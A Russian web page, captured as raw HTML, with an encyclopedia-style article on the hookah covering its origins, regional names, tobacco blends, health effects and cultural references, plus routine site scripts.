src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/3c/%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_CWP.jpg/170px-%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_CWP.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/3c/%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_CWP.jpg/170px-%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_CWP.jpg" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/bf/Man_sitting_and_holding_a_hookah.jpg/170px-Man_sitting_and_holding_a_hookah.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/bf/Man_sitting_and_holding_a_hookah.jpg/170px-Man_sitting_and_holding_a_hookah.jpg" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/50/Big_hookah.jpg/130px-Big_hookah.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/50/Big_hookah.jpg/130px-Big_hookah.jpg" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Gaddi_village_men_with_hookah%2C_on_mountain_path%2C_1980.jpg/102px-Gaddi_village_men_with_hookah%2C_on_mountain_path%2C_1980.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Gaddi_village_men_with_hookah%2C_on_mountain_path%2C_1980.jpg/102px-Gaddi_village_men_with_hookah%2C_on_mountain_path%2C_1980.jpg" /></noscript></p><p><b>Калья́н</b> (перс. قلیان ‎ — <i>ghalyân</i>, <i>ghalyun</i>) — прибор для курения, позволяющий фильтровать и охлаждать вдыхаемый дым. Роль фильтра играет шахта кальяна, на холодных стенках которой конденсируются различные примеси, и сосуд с жидкостью, в которой осаждаются до 38 % содержащихся в дыме веществ [1] . В сосуд вставлена курительная чашка (чилим), соединённая с трубкой (шахтой), конец которой уходит под воду. Выше уровня воды из сосуда отходит ещё одна трубка, через которую производится вдыхание дыма. При курении в сосуде кальяна создаётся разрежение, благодаря чему дым поднимается сквозь жидкость и через трубку с чубуком попадает в лёгкие курильщика.</p><p>Кальян был изобретён [<i> когда? </i>] в Индии [2] [3] [4] [5] [6] и довольно быстро распространился по всему мусульманскому миру, от Индокитая до Марокко. В Европе он приобрел определённую популярность в XIX в.</p><h2 id="soderzhanie">Содержание</h2><h2 id="sovremennoe-razvitie">Современное развитие</h2><p>В производстве современных кальянов вместо меди, латуни и низколегированных сплавов производители всё чаще используют нержавеющую сталь. Гибкие трубки вместо кожи и проволоки выполняются из силиконовой резины. Новые материалы делают кальяны более долговечными, исключают посторонние запахи при курении и позволяют их мыть без риска коррозии или гниения. Под влиянием новых технологий стал сильно меняться внешний вид кальянов, появились необычные дизайнерские идеи.</p><p>Несмотря на явные преимущества современных кальянов, из-за относительной дороговизны и отсутствия современного оборудования в странах традиционного производства кальянов, большинство кальянов выпускается по старым технологиям.</p><h2 id="nazvaniya-i-etimologiya">Названия и этимология</h2><p>В зависимости от страны кальян может называться по-разному. В арабском языке есть слова <i>Шиша</i> (شيشة), <i>Наргила</i> (نرجيلة), или <i>Аргила</i> (أركيلةأرجيلة), и они используются во всех арабских странах. <i>Наргиле</i> (иногда произносится как <i>Аргиле</i> или <i>Аргили</i>) наиболее часто встречается в Турции, Греции, на Кипре, в Азербайджане, Ираке, Иордании, Ливане, Сирии, и Израиле. <i>Наргиле</i> происходит от персидского слова <i>nārghile</i>, что означает кокос. В свою очередь, персидское слово — это немного измененное санскритское слово <i>nārikela</i> ( नारिकेला ), что даёт возможность предположить, что сначала кальяны вырезались из скорлупы кокосового ореха [7] .</p><p>В Албании, Боснии и Герцеговине кальян называется &laquo;лула&raquo; или &laquo;лулава&raquo;, что по-румынски значит &laquo;трубка&raquo;.</p><p>В Хорватии, Сербии, Боснии и Герцеговине, Северной Македонии и Болгарии, <i>на[р]гиле</i> (от турецкого <i>наргайл</i>) относится к трубке. Словом <i>Шиша</i> называется кальянный табак. Трубка обычно заканчивается одним или двумя мундштуками. Обычно один мундштук используется двумя курильщиками. Ароматизированный табак помещается над водой и сверху накрывается фольгой с углем. Дым проходит через воду, которая его охлаждает и фильтрует. Так, &laquo;narguile&raquo;, [8] известно в Испании, где кальян также называется &laquo;качимба&raquo;, [9] , хотя эмигранты из Марокко называют кальян &laquo;шиша&raquo;.</p><p><i>Шиша</i> ( شيشة ), от персидского слова <i>shīshe</i> ( شیشه ) — стекло, общеупотребляемое название кальяна в Египте, Судане и арабских странах Персидского залива (включая Кувейт, Бахрейн, Катар, Оман, ОАЭ и Саудовскую Аравию), а также в Алжире, Марокко, Тунисе, Сомали и Йемене.</p><p>В Иране, так же и в Азербайджане кальян называется قلیان &laquo;qalyān&raquo;. Название устройства для курения, ḡalyān, очевидно, было заимствовано от арабского غليان &laquo;ġalīān&raquo; (кипящий, корень āġlа — кипеть). Это название используется на Украине, в России, в Казахстане и Белоруссии, где кальянные бары пользуются огромной популярностью.</p><p>В Узбекистане кальян называется &laquo;чиллим&raquo;.</p><p>Распространенность индийского слова &laquo;hookah&raquo; в англо-язычных странах — это результат британского колониального режима в Индии (1858—1947), где огромное число эмигрантов впервые увидели кальян. Уильям Хики сразу после прибытия в Калькутту в 1775 записал в своих <i>Воспоминаниях</i>:</p><table ><tbody><tr><td ><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/44/Aquote1.png/30px-Aquote1.png" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/44/Aquote1.png/30px-Aquote1.png" /></noscript></td><td >Для меня приготовили самый лучший и роскошный кальян. Я попробовал его, но мне не понравилось. После нескольких попыток мне всё так же было неприятно, со всей серьёзностью я спросил так ли это было необходимо мне становиться курильщиком, на что получил не менее серьезный ответ: &laquo;Несомненно, если хочешь авторитетности, и не хочешь выпасть из моды и этого окружения. Здесь каждый курит кальян, и без него невозможно добиться успеха в делах&raquo; [… Я] часто слышал, как люди заявляли, что они лучше лишатся обеда, чем не покурят кальян. <br />[10]</td><td ><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/49/Aquote2.png/30px-Aquote2.png" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/49/Aquote2.png/30px-Aquote2.png" /></noscript></td></tr></tbody></table><h2 id="vliyanie-na-zdorove">Влияние на здоровье</h2><p>По заявлению Всемирной организации здравоохранения, курение кальяна несет серьезную потенциальную опасность для здоровья и не является безвредной альтернативой сигаретам. Вдыхаемый дым содержит токсические вещества, приводящие к раку легких, заболеваниям сердца, и другим заболеваниям [11] .</p><p>Уровень никотина в моче после выкуривания средней дозы кальяна повышается в 73 раза, котинина — в 4 раза, табачных нитрозаминов, которые могут вызвать рак лёгких и поджелудочной железы, — в 2 раза, увеличивается также содержание продуктов распада бензола и акролеина, которые могут вызывать раковые и респираторные заболевания. [12]</p><p>Однако большинство популярных представлений о вреде кальяна являются мифами. К примеру, &laquo;за один час курения кальяна человек вдыхает в 100—200 раз больше дыма, чем при выкуривании одной сигареты&raquo;. Развенчание мифа состоит в том, что количество дыма не является показателем токсичности; кальянный дым состоит преимущественно из воды [13] , по набору компонентов он значительно проще сигаретного — 142 компонента в случае кальянного дыма против 4700 компонентов в случае сигаретного [14] [15] , а температура формирования кальянного дыма — на сотни градусов ниже, чем сигаретного. [16]</p><p>О содержании угарного газа: в 1000 мл кальянного дыма содержится 1,79 мг CO; за одну сессию курения кальяна делается в общей сложности порядка 100 затяжек (при этом в курении обычно принимают участие несколько курильщиков). Итого, при курении кальяна за всю сессию вдыхается 179 мг угарного газа [17] . Согласно тем же исследованиям, количество CO при выкуривании одной сигареты составляет 11,66 мг.</p><p>Кальян обычно курится в компании, поэтому есть опасность передачи через слюну на мундштуке различных заболеваний, таких как герпес и гепатит. Вероятность передачи слюны существенно снижается при использовании персональных мундштуков, например одноразовых пластиковых.</p><h2 id="vozmozhnye-nazvaniya-predmeta">Возможные названия предмета</h2><ul><li>&laquo;шишка&raquo; (араб. شيشة ‎)</li><li>hookah (хука, хугга)</li><li>nargile, narguile (наргила, аргила, наргиле)</li><li>уотерпайп (англ. waterpipe — водная трубка)</li><li>хаббл-баббл (англ. hubble-bubble — досл. &laquo;бугорок-пузырек&raquo;)</li><li>пипа турка (исп.<i>pipa turca</i> — турецкая курительная трубка)</li><li>бори</li><li>джаджир</li><li>боур</li><li>гоза</li></ul><p>Слово кальян (huqqa), по пакистанскому словарю Лурду, персидского происхождения и некогда обозначало небольшой горшок, где восточные женщины хранили свои драгоценности и благовония.</p><p><b>Наргиле́</b> (nargile; перс., от наргил — кокосовый орех, из которого первоначально делали наргиле) — курительный прибор, сходный с кальяном, но имеющий, в отличие от него, длинный рукав вместо трубки.</p><p>В кальяне используется специальный табак (обычно ароматизированный), а вместо воды как охладителя нередко используют разнообразные безалкогольные и спиртные напитки.</p><h2 id="kalyannyy-tabak">Кальянный табак</h2><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/38/Melasse.jpg/170px-Melasse.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/38/Melasse.jpg/170px-Melasse.jpg" /></noscript></p><p>Издавна через кальян курили обычный табак, встречающийся и сегодня и известный как:</p><ul><li><b>tombac</b> (тур. tömbekı ) — представляет собой табачный лист, который перед процессом курения вымачивается в воде и, либо измельчается и помещается в чашу, либо накручивается в виде сигары на верхушку кальяна. Пользуется популярностью у старшего поколения в Иране, Сирии и Турции.</li></ul><p>С течением времени появились смеси на основе табачного листа. Их можно разделить на два вида, а второй вид — на два подвида:</p><ul><li><b>jurak</b> (араб. جراك ‎) от индийского <i>gura kē</i> (गुड़ के — с мелассой) — мелко или очень мелко нарезанный неочищенный табачный лист с высоким содержанием никотина, смешанный с патокой, придающей смеси чёрный цвет. Патока или меласса выполняет функцию связующей среды для мелкой табачной стружки и придает вкус. В состав не входят красители, консерванты и глицерин, но могут добавляться различные вкусовые добавки и специи. Производится и имеет распространение в Саудовской Аравии, на севере Индии, в Пакистане, Бангладеш и Непале. За пределами этих стран почти не встречается.</li><li><b>mʿasel</b> (араб. معسل ‎ — медовый) или <b>tobamel</b> (лат.<b>toba</b>cco и <b>mel</b>lis — табак и мёд ) — очищенный (с низким содержанием никотина) и нарезанный табачный лист, смешанный с различными ингредиентами. Различается два подвида:</li></ul><ul><li>не ароматизированный или &laquo;чёрный&raquo; <i>mʿasel</i> — смесь табачного листа и патоки, характерного чёрного цвета. Не содержит каких-либо других ингредиентов. Зачастую ему отдает предпочтение местное население некоторых стран Северной Африки, восточного побережья Средиземного моря и Персидского залива.</li><li>ароматизированный <i>mʿasel</i> — связующей средой которого, как правило, является инвертированный сахарный сироп, реже мёд или патока. Содержит различные вкусовые добавки и ароматизаторы, красители, консерванты и глицерин в качестве увлажнителя. Пропорции ингредиентов у разных производителей могут отличаться.</li></ul><p>Смеси для кальяна должны быть ароматными и очень влажными, вплоть до стекания сиропа, по консистенции напоминающими густое варенье. Впрочем, не содержащие глицерин <i>jurak</i> и неароматизированный <i>mʿasel</i> могут высыхать в процессе хранения и транспортировки.</p><p>Антитабачные кампании, развернутые в разных странах, вынуждают производителей искать замену табачному листу, как основы смеси. Так стали появляться смеси для кальяна, не содержащие никотин (nicotine-free). В качестве основы могут использоваться свекла, чай, пористый гравий и т. д.</p><h2 id="kalyan-dlya-marihuany-i-gashisha">Кальян для марихуаны и гашиша</h2><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fb/View_of_Constantinople_by_Jean_Pascal_S%C3%A9bah_(1905).png/170px-View_of_Constantinople_by_Jean_Pascal_S%C3%A9bah_(1905).png" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fb/View_of_Constantinople_by_Jean_Pascal_S%C3%A9bah_(1905).png/170px-View_of_Constantinople_by_Jean_Pascal_S%C3%A9bah_(1905).png" /></noscript></p><p>Кальян для марихуаны и гашиша имеет менее крупные габариты, чем табачный кальян, и небольшую, часто очень маленькую курительную чашку (обычно металлическую). При курении в сосуд кальяна иногда кладут лёд.</p><h2 id="kalyan-zemlyanoy">Кальян земляной</h2><p><b>Кальян земляной</b>, полевое приспособление для курения гашиша, используемое кочевниками Афганистана. Представляет собой яму ёмкостью в 40—50 литров, стенки которой обмазаны глиной; в одной из стенок ямы имеется воздуховод, сделанный из камышовой тростинки. На дно ямы укладывается камень размером с человеческую голову и заливается 20—30 литров воды. Яма накрывается крышкой из прутьев, обмазанных глиной; в крышку втыкается трубка с курительной чашкой и чубук. При курении струя дыма разбивается о камень и распространяется по всему пространству ямы; курильщик втягивает охлаждённый дым через чубук.</p><p>Похожее, но более простое приспособление распространено у коренных жителей Южной Африки (см. ЮАР). Яма, вырытая в земле, не обмазывается глиной; на дно насыпают слой конопли, смешанной с сушёным навозом, поджигают и затем вдыхают дым прямо из ямы. Иногда яму накрывают крышкой, а в стенке делают воздуховод, чтобы уменьшить расход дыма.</p><h2 id="kalyan-v-populyarnoy-kulture">Кальян в популярной культуре</h2><ul><li>В сказке Льюиса Кэрролла &laquo;Алиса в Стране чудес&raquo; Синяя Гусеница курит кальян, сидя на шляпке гриба.</li><li>В романе А. Дюма &laquo;Граф Монте-Кристо&raquo; кальян курит Гайде, наложница (затем возлюбленная) графа Монте-Кристо.</li><li>В фильме Игоря Масленникова &laquo;Сокровища Агры&raquo; один из близнецов, Тадеуш Шолто (Виктор Проскурин) курит кальян, чтобы успокоить нервы перед тем, как они вместе с Шерлоком Холмсом и доктором Ватсоном отправятся к его брату Бартоломью.</li></ul><h2 id="galereya">Галерея</h2><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/02/Rajput_%28Jodhpur%29_%288411728143%29.jpg/120px-Rajput_%28Jodhpur%29_%288411728143%29.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/02/Rajput_%28Jodhpur%29_%288411728143%29.jpg/120px-Rajput_%28Jodhpur%29_%288411728143%29.jpg" /></noscript></p><p>Индийский мужчина курит кальян, Раджастхан, Индия</p><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="31958" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="webzhurnalist"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wineandwater.ru/est-li-v-kaljane-kalorii/" content="Есть ли в кальяне калории"><meta itemprop="dateModified" content="2019-08-06"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Wine &amp; Water"><meta itemprop="telephone" content="Wine &amp; Water"><meta itemprop="address" content="https://wineandwater.ru"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://wineandwater.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='31958' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="39ea1db35b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="196"/></p></form></div></div></main></div><div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://wineandwater.ru/geptral-ili-gepa-merc-chto-luchshe/">Гептрал или гепа мерц что лучше</a></div><div class="post-card__description">При нарушениях в работе печени назначают лекарственные</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div><div class="post-card post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://wineandwater.ru/mastodinon-i-alkogol-otzyvy/">Мастодинон и алкоголь отзывы</a></div><div class="post-card__description">Истории наших читателей Спасла семью от страшного проклятья.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div><div class="post-card post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://wineandwater.ru/kak-sdelat-vejp-doma-iz-ruchki/">Как сделать вейп дома из ручки</a></div><div class="post-card__description">В современном мире курение стало настоящим бичом общества.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div><div class="post-card post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://wineandwater.ru/kak-krutit-tonkie-samokrutki/">Как крутить тонкие самокрутки</a></div><div class="post-card__description">В XX веке курильщики делали самокрутки потому, что</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">836</span></div></div><div class="post-card post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://wineandwater.ru/geptral-ili-gepa-merc-chto-luchshe/">Гептрал или гепа мерц что лучше</a></div><div class="post-card__description">При нарушениях в работе печени назначают лекарственные</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">532</span></div></div><div class="post-card post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://wineandwater.ru/pirantel-i-alkogol-cherez-skolko-mozhno/">Пирантел и алкоголь через сколько можно</a></div><div class="post-card__description">Доброе время суток! Меня зовут Халисат Сулейманова &#8212;</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">729</span></div></div><div class="post-card post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://wineandwater.ru/kak-sdelat-vatu-dlja-vejpa/">Как сделать вату для вейпа</a></div><div class="post-card__description">Какую вату использовать для вейпа. Зачем она нужна</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div><div class="post-card post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://wineandwater.ru/kto-iz-rossijskih-zvezd-kurit-sigarety-zhenshhiny/">Кто из российских звезд курит сигареты женщины</a></div><div class="post-card__description">Подборка фото российских звезд, страдающих от никотиновой</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.7к.</span></div></div></div></div></div></div><div class="site-footer-container "><footer id="colophon" class="site-footer site-footer--style-gray full"><div class="site-footer-inner fixed"><div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Cookie</div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-51558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51558"><a href="https://wineandwater.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-51559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51559"><a href="https://wineandwater.ru/privacy/">Политика конфиденциальности</a></li></ul></div></div></div><div class="footer-widget"><div id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-header">О сайте</div><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-51562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51562"><a href="https://wineandwater.ru/kontakty/">Контакты</a></li></ul></div></div></div><div class="footer-widget"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-header">Рубрики на сайте</div><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-51563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51563"><a href="https://wineandwater.ru/vrednye-privychki/">Вредные привычки</a></li><li id="menu-item-51564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51564"><a href="https://wineandwater.ru/alkogol-i-lekarstva/">Алкоголь и лекарства</a></li><li id="menu-item-51565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51565"><a href="https://wineandwater.ru/pobochnye-jeffekty/">Побочные эффекты</a></li><li id="menu-item-51566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51566"><a href="https://wineandwater.ru/koktejli/">Коктейли</a></li></ul></div></div></div><div class="footer-widget"></div></div><div class="footer-bottom"><div class="footer-info"> © 2023 Wine & Water - гид по алкогольным напиткам.</div></div></div></footer></div></div> <script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wineandwater.ru/est-li-v-kaljane-kalorii";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/wineandwater.ru\/wp-admin\/admin-ajax.php","nonce":"81c93ca129"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://wineandwater.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://wineandwater.ru/wp-content/cache/autoptimize/js/autoptimize_9a6bf1e277a6ee433b4d7ee83f168b80.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1572bcfa57904308985ddf375d960f4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>